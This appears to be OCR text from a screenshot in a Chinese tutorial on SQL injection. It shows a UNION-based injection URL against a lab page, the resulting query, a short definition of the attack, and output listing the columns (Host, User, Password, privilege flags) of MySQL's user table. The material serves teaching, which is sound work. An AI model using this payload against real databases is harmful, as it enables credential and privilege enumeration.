 SQL注入原理与实践 boomshakalak
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://sqli.com/sqli-1.php?id= × +
sqli.com/sqli-1.php?id=1 union select 1,column_name,3 from information_schema.columns where table_name='user' and table_schema='mysql' 搜索
select * from `new` where id = 1 union select 1,column_name,3 from information_schema.columns where table_name='user' and table_schema='mysql'
sql注入原理
SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序，而这些输入大都是SQL语法里的一些组合，通过执行SQL语句进而执行攻击者所要的操作，其主要原因是程序没有细致地过滤用户输入的数据，致使非法数据侵入系统。
Host
3
User
3
Password
3
Select_priv
3
Insert_priv
3
Update_priv
3
Delete_priv